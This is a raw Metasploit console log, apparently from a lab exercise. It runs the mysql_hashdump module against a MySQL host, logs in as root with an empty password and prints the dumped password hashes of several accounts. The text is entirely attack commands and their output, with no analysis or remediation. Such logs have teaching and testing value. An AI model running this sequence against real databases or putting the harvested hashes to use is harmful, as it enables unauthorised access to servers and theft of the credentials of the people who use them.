 msf5 auxiliary(scanner/mysql/mysql_file_enum) > use auxiliary/scanner/mysql/mysql_hashdump
msf5 auxiliary(scanner/mysql/mysql_hashdump) > set RHOSTS 192.71.145.3
RHOSTS => 192.71.145.3
msf5 auxiliary(scanner/mysql/mysql_hashdump) > set USERNAME root
USERNAME => root
msf5 auxiliary(scanner/mysql/mysql_hashdump) > set PASSWORD ""
PASSWORD =>
msf5 auxiliary(scanner/mysql/mysql_hashdump) > exploit
[+] 192.71.145.3:3306 - Saving HashString as Loot: root:
[+] 192.71.145.3:3306 - Saving HashString as Loot: root:
[+] 192.71.145.3:3306 - Saving HashString as Loot: root:
[+] 192.71.145.3:3306 - Saving HashString as Loot: root:
[+] 192.71.145.3:3306 - Saving HashString as Loot: debian-sys-maint:*CDDA79A15EF590ED57BB5933ECD27364809EE90D
[+] 192.71.145.3:3306 - Saving HashString as Loot: root:
[+] 192.71.145.3:3306 - Saving HashString as Loot: filetest:*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
[+] 192.71.145.3:3306 - Saving HashString as Loot: ultra:*827EC562775DC9CE458689D36687DCED320F34B0
[+] 192.71.145.3:3306 - Saving HashString as Loot: guest:*17FD2DDCC01E0E66405FB1BA16F033188D18F646
[+] 192.71.145.3:3306 - Saving HashString as Loot: sigver:*027ADC92DD1A83351C64ABCD8BD4BA16EEDA0AB0
[+] 192.71.145.3:3306 - Saving HashString as Loot: udadmin:*E6DEAD2645D88071D28F004A209691AC60A72AC9
[+] 192.71.145.3:3306 - Saving HashString as Loot: sysadmin:*46CFC7938B60837F46B610A2D10C248874555C14
[*] 192.71.145.3:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/mysql/mysql_hashdump) >